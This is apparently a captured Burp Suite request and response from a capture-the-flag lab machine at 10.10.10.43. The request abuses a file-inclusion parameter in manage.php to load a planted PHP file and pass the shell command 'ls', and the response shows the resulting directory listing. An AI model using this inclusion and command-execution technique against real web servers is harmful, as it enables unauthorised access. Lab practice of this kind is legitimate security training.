 Send Cancel < ▼ > ▼ Target: http://10.10.10.43
Request
Raw Params Headers Hex
1 GET /department/manage.php?notes=/var/tmp/ninevehNotes.php&ipp=ls HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c985p434oai4be768ndujkucm2
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
41 </div>
42 <pre>
43 <pre>SQLite format 3 @
-ñ¸ ¢ ¢
\ tablediegodiego CREATE TABLE 'diego' ('css
44 files
45 footer.php
46 header.php
47 index.php
48 login.php
49 logout.php
50 manage.php
51 underconstruction.jpg
52 underconstruction.jpg' TEXT)
</pre>
53 </pre>
54
55
56 </div>
57 </div>
58
59
60 </body>
61 </html>
62